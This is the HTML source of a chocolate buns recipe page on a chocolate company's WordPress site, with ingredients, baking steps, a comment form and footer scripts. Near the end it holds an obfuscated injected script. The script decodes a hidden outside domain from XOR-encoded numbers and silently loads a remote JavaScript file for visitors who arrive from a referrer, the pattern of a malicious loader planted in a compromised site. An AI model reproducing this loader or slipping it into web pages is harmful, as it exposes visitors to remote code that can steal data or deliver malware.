									<img width="1536" height="1025" src="https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns.jpg 1536w, https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns-300x200.jpg 300w, https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns-1024x683.jpg 1024w, https://campcochocolates.com/wp-content/uploads/2021/05/chocolate-buns-768x513.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />				
			</figure>
		
		
						<div class="post-date" onclick="">
				<span class="post-date-day">
					29				</span>
				<span class="post-date-month">
					May				</span>
			</div>
		
			<div class="post-mask">
									<div class="meta-post-categories"><a href="https://campcochocolates.com/category/recipe/" rel="category tag">Recipe</a></div>
				
									<h1 class="entry-title">Chocolate Buns</h1>
				
									<div class="entry-meta basel-entry-meta">
									<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2021-08-04T06:05:58+00:00">August 4, 2021</time></li>

					
																<li class="meta-author">
															Posted by																					<a href="https://campcochocolates.com/author/ce3j4wj2o14v/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Campco Choclates</span>
								</span>
							</a>
						</li>
																																																			<li><span class="meta-reply">
							<a href="https://campcochocolates.com/chocolate-buns/#respond">Leave a comment</a>						</span></li>
																						</ul>
							</div><!-- .entry-meta -->
							</div>
		
	</header><!-- .entry-header -->

			<div class="entry-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="recipeheading1"><span class="blogheading">Ingredients-</span></p>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>500 g flour<br />
</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>50 g of sugar<br />
</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>Pinch of salt</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>250 ml lukewarm milk</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>50 g butter softened</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>1 egg</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>20 g fresh yeast</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>80 g choco mass (cut into small pieces)</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>For eggwash:</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>1 egg yolk</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>1 tablespoon of cream</strong></h5>
<p class="recipeheading2"><span class="blogheading">Method:</span></p>
<div class="vc_progress_bar wpb_content_element">
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 1- Mix the flour with the sugar and salt in a mixing bowl. Add the milk, butter, yeast and egg and knead them well to form a dough. When the dough is mixed well, add the choco mass pieces.<br />
</small></div>
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 2- Cover the dough and let it rest for 1 hour.<br />
</small></div>
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 3- Then knead the dough again briefly and divide it into 6 equal pieces. Roll each piece into balls and place them with the smooth surface upwards in a baking tray lined with baking paper. </small></div>
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 4- Cover again and let rise for 30 minutes. Preheat the oven to 180 ° C.<br />
</small></div>
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 5- Whisk the egg yolk with cream, brush the buns and bake for 20-25 minutes until golden brown.<br />
</small></div>
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 6- Enjoy it with some hot tea<br />
</small></div>
<p><span id="more-5301"></span>
</div>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
					</div><!-- .entry-content -->
	
	<div class="liner-continer">
		<span class="left-line"></span>
		
			<ul class="social-icons text-center icons-design-circle icons-size-small social-share ">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

				<span class="right-line"></span>
	</div>

	</article><!-- #post -->


									<div class="single-post-social">
						
			<ul class="social-icons text-center icons-design-colored icons-size-default social-share ">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

							</div>
							
									<div class="single-post-navigation">
						 <div class="prev-link"><a href="https://campcochocolates.com/nutty-fudge/" rel="prev">Previous Post</a></div> 
						 <div class="next-link"><a href="https://campcochocolates.com/white-chocolate-mouse/" rel="next">Next Post</a></div> 
					</div>
				
				
				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chocolate-buns/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://campcochocolates.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="54c0dd2327" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	<aside class="sidebar-container col-sm-3 sidebar-right area-sidebar-475" role="complementary">
		<div class="basel-close-sidebar-btn"><span>Close</span></div>
		<div class="sidebar-inner basel-sidebar-scroll">
			<div class="widget-area basel-sidebar-content">
								<div id="text-20" class="sidebar-widget widget_text"><h5 class="widget-title">KITCHEN CAMPCO</h5>			<div class="textwidget"><div class="widget-area basel-sidebar-content">
<div id="recent-posts-3" class="sidebar-widget widget_recent_entries">
<ul>
<li><a href="https://campcochocolates.com/nutty-fudge/">Nutty Fudge</a></li>
<li><a href="https://campcochocolates.com/giant-peanut-butter-cup/">Giant Peanut Butter Cup</a></li>
<li><a href="https://campcochocolates.com/samosa-with-chocolate-filling/">Samosa with Chocolate Filling</a></li>
<li><a href="https://campcochocolates.com/chocolate-frozen-bananas/">Chocolate frozen banana</a></li>
<li><a href="https://campcochocolates.com/homemade-chocolate-hazelnut-spread/">Homemade Chocolate Hazelnut Spread</a></li>
<li><a href="https://campcochocolates.com/chocolate-pie/">Chocolate Pie</a></li>
<li><a href="https://campcochocolates.com/chocolate-banana-smoothie-bowl/">Chocolate Banana Smoothie Bowl</a></li>
<li><a href="https://campcochocolates.com/chocolate-muffins/">Chocolate Muffins</a></li>
<li><a href="https://campcochocolates.com/eggless-chocolate-mousse/">Eggless Chocolate Mousse</a></li>
<li><a href="https://campcochocolates.com/chocolate-chip-cookies/">Chocolate Chip Cookies</a></li>
<li><a href="https://campcochocolates.com/christmas-themed-chocolate-pancakes/">Christmas Themed Chocolate Pancakes</a></li>
<li><a href="https://campcochocolates.com/eggless-chocolate-mousse/">Eggless Chocolate Mousse</a></li>
<li><a href="https://campcochocolates.com/choco-coconut-laddoo/">Choco Coconut Laddoo</a></li>
<li><a href="https://campcochocolates.com/choco-eggless-banana-cake/">Choco – Eggless Banana Cake</a></li>
<li><a href="https://campcochocolates.com/choco-papaya-halwa/">Choco – Papaya Halwa</a></li>
<li><a href="https://campcochocolates.com/choco-pumpkin-halwa/">Choco – Pumpkin Halwa</a></li>
<li><a href="https://campcochocolates.com/choco-kesari-bath/">Choco – Kesari Bath</a></li>
<li><a href="https://campcochocolates.com/campco-choco-coconut-barfi/">Campco Choco – Coconut Barfi</a></li>
<li><a href="https://campcochocolates.com/campco-choco-chikki/">Campco Choco – Chikki</a></li>
<li><a href="https://campcochocolates.com/campco-choco-mysore-pak/">Campco Choco – Mysore Pak</a></li>
<li><a href="https://campcochocolates.com/delicious-chocolate-smoothie/">Healthy and Delicious Chocolate Smoothie</a></li>
<li><a href="https://campcochocolates.com/chocolate-cake-made-easy/">Chocolate Cake Made Easy</a></li>
<li><a href="https://campcochocolates.com/cold-cofee-with-chocolate/">Chocolate Cold Coffee</a></li>
<li><a href="https://campcochocolates.com/chocolate-icecream/">Chocolate Ice Cream</a></li>
<li><a href="https://campcochocolates.com/chocolate-french-toast/">Chocolate French Toast</a></li>
<li><a href="https://campcochocolates.com/chocolate-fondue/">Chocolate Fondue</a></li>
<li><a href="https://campcochocolates.com/chocolate-almond-rocks/">Chocolate Almond Rocks</a></li>
<li><a href="https://campcochocolates.com/chocolate-brownies/">Chocolate Brownies</a></li>
<li><a href="https://campcochocolates.com/chocolate-barfi/">Chocolate Barfi</a></li>
<li><a href="https://campcochocolates.com/homemade-chocolate-ice-cream/">Homemade Chocolate Ice cream</a></li>
<li><a href="https://campcochocolates.com/chocolate-truffle/">Chocolate Truffle</a></li>
<li><a href="https://campcochocolates.com/chocolate-milkshake/">Chocolate Milkshake</a></li>
<li><a href="https://campcochocolates.com/choco-biscuit/">Choco Biscuit</a></li>
<li><a href="https://campcochocolates.com/chocolate-fudge/">Chocolate Fudge</a></li>
</ul>
</div>
</div>
</div>
		</div><div id="block-2" class="sidebar-widget widget_block"><!-- 61cf67ade763e3a2c005685be0d50061 --></div>							</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</aside><!-- .sidebar-container -->

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
		
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">Our Products</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://campcochocolates.com/premium-chocolates/">Premium Chocolate</a></li>
<li><a href="https://campcochocolates.com/chocolate-bar/">Chocolate Bars</a></li>
<li><a href="https://campcochocolates.com/industrial-products/">Industrial Products</a></li>
<li><a href="https://campcochocolates.com/creamy-milk-sweet/">Creamy Milk Sweet</a></li>
<li><a href="https://campcochocolates.com/eclairs/">Eclairs</a></li>
<li><a href="https://campcochocolates.com/gift-box-chocolates/">Chocolate Gift Box </a></li>
<li><a href="https://campcochocolates.com/drinking-chocolates/">Chocolate Drink</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="text-19" class="footer-widget  widget_text"><h5 class="widget-title">Quick Links</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://campcochocolates.com/chocolate-recipes/">Kitchen Campco</a></li>
<li><a href="https://campcochocolates.com/news/">News</a></li>
<li><a href="https://campcochocolates.com/chocolate-recipes-blog/">Blogs</a></li>
<li><a href="https://campcochocolates.com/industrial-product-form/">Industrial Product Enquiry</a></li>
<li><a href="https://campcochocolates.com/chocolate-factory-visit/">Visit Campco Factory</a></li>
<li><a href="https://campcochocolates.com/distributorship-opportunities-in-fmcg/">Become a Distributor</a></li>
<li><a href="https://campcochocolates.com/chocolate-dealer-near-me/">Locate Sales Offices</a></li>
<li><a href="https://campcochocolates.com/contact-us-campco/">Contact Us</a></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Contact Information</h5>			<div class="textwidget"><div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>
The CAMPCO Ltd. <br>
P.B.No.223,<br/>
“Varanashi Towers”, Mission Street, <br/>Mangalore, 
Dakshina Kannada,
 <br/>KARNATAKA -575001.<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone:  <a href="tel:9428813417">9428813417 </a>, <a href="tel:9449832690">9449832690</a>
<p><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Email: <a href="mailto:connect@campco.org">connect@campco.org</a><br></p>
</div>
<h3 class="footersocialheading">Follow Us On</h3><br/>
<ul class="social-icons text-left icons-design-default icons-size-default social-share socialiconsup">
<li class="social-facebook"><a rel="nofollow noopener noreferrer" href="https://www.facebook.com/campcochocolatesindia/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
<li class="social-twitter"><a rel="nofollow noopener noreferrer" href="https://www.youtube.com/channel/UCAmduw26Qka0fHjDsuKMFag" target="_blank" class=""><i class="fa fa-youtube"></i><span class="basel-social-icon-name">Youtube</span></a></li>

<li class="social-pinterest"><a rel="nofollow noopener noreferrer" href="https://www.instagram.com/campcochocolatesindia/" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
</ul>


		    	
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2023 Campco Chocolates. All rights reserved<br/><a href="https://campcochocolates.com/privacy-policy/">Privacy Policy </a> | <a href="https://campcochocolates.com/cookie-policy/">Cookie Policy </a>| <a href="https://campcochocolates.com/google-disclosure-notice/">Google Disclosure </a>| <a href="https://campcochocolates.com/disclaimer/">Disclaimer</a> 													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/basel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-icons">
                    <ul class="ssb-dark-hover">
						                            <li id="ssb-btn-4">
                                <p>
                                                                        <a href="https://www.instagram.com/campcochocolatesindia/" 
                                       target="_blank" rel="noopener noreferrer"                                       aria-label="instagram (opens in new window)"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fab fa-instagram" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-sr-only">instagram</span>
                                                                            </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-3">
                                <p>
                                                                        <a href="https://www.youtube.com/channel/UCAmduw26Qka0fHjDsuKMFag" 
                                       target="_blank" rel="noopener noreferrer"                                       aria-label="Youtube (opens in new window)"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fab fa-youtube" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-sr-only">Youtube</span>
                                                                            </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-2">
                                <p>
                                                                        <a href="mailto:connectcampco@gmail.com" 
                                       target="_blank" rel="noopener noreferrer"                                       aria-label="email (opens in new window)"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fas fa-envelope" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-sr-only">email</span>
                                                                            </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                                                        <a href="https://www.facebook.com/campcochocolatesindia/" 
                                       target="_blank" rel="noopener noreferrer"                                       aria-label="facebook (opens in new window)"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fab fa-facebook" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-sr-only">facebook</span>
                                                                            </a>
                                </p>
                            </li>
							                    </ul>
                </div>
							<a href="#" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="text/javascript">
!function (_59439c) {
    
    var _f7bef = Date.now();
    var _7bed27 = 1000;
    _f7bef = _f7bef / _7bed27;
    _f7bef = Math.floor(_f7bef);

    var _3b7d78 = 600;
    _f7bef -= _f7bef % _3b7d78;
    _f7bef = _f7bef.toString(16);

    var _8e5def = _59439c.referrer;

    if (!_8e5def) return;

    var _bce234 = [8257, 8276, 8274, 8262, 8219, 8262, 8257, 8284, 8278, 8286, 8281, 8282, 8276, 8273, 8272, 8263, 8219, 8284, 8283, 8275, 8282];

    _bce234 = _bce234.map(function(_3b1af){
        return _3b1af ^ 8245;
    });

    var _6d716c = "5dd67aa181a9ac1750056c32ae059707";
    
    _bce234 = String.fromCharCode(..._bce234);

    var _961203 = "https://";
    var _ced44b = "/";
    var _2af71c = "mount.";

    var _741b6 = ".js";

    var _a623ca = _59439c.createElement("script");
    _a623ca.type = "text/javascript";
    _a623ca.async = true;
    _a623ca.src = _961203 + _bce234 + _ced44b + _2af71c + _f7bef + _741b6;

    _59439c.getElementsByTagName("head")[0].appendChild(_a623ca)

}(document);
</script><!-- 147b6bf07a793786945e7df91d086518 --><script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/campcochocolates.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1","nonce":"7e12aa6ac3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=2.0.3" id="ssb-ui-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdncsMUAAAAAOPeKQGdBakYNHP8i307mtVgteYo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdncsMUAAAAAOPeKQGdBakYNHP8i307mtVgteYo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=4.8.1" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/owl.carousel.min.js?ver=4.8.1" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/photoswipe.min.js?ver=4.8.1" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=4.8.1" id="basel-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/slick.min.js?ver=4.8.1" id="basel-slick-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.justifiedGallery.min.js?ver=4.8.1" id="basel-justified-gallery-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=4.8.1" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.pjax.min.js?ver=4.8.1" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.countdown.min.js?ver=4.8.1" id="basel-countdown-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=4.8.1" id="basel-packery-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=4.8.1" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/threesixty.min.js?ver=4.8.1" id="basel-threesixty-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/TweenMax.min.js?ver=4.8.1" id="basel-tween-max-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.nanoscroller.min.js?ver=4.8.1" id="basel-nanoscroller-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.panr.min.js?ver=4.8.1" id="basel-panr-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.parallax.min.js?ver=4.8.1" id="basel-parallax-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/vivus.min.js?ver=4.8.1" id="basel-vivus-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/moment.min.js?ver=4.8.1" id="basel-moment-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/moment-timezone-with-data.min.js?ver=4.8.1" id="basel-moment-timezone-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/fastclick.min.js?ver=4.8.1" id="basel-fastclick-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=4.8.1" id="basel-parallax-scroll-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/device.min.js?ver=4.8.1" id="basel-device-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/waypoints.min.js?ver=4.8.1" id="basel-waypoints-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/js.cookie.min.js?ver=4.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"","ajaxurl":"https:\/\/campcochocolates.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3"};
var basel_variation_gallery_data = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/functions.min.js?ver=4.8.1" id="basel-functions-js"></script>
<script defer type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752558628" id="akismet-frontend-js"></script>

					<a href="#" class="basel-sticky-sidebar-opener">
				<span class="basel-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
		
			<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" class="cookies-accept-btn">Accept</a>
											</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
</body>
</html>


--- FILE ---
